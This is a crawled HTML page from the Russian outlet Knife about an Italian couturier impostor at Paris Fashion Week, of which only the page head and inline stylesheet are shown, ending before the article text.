

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/fake-italian/
body_size: 20074
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/fake-italian/">
	<title>История: итальянский кутюрье-самозванец проник на Неделю моды в Париже &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 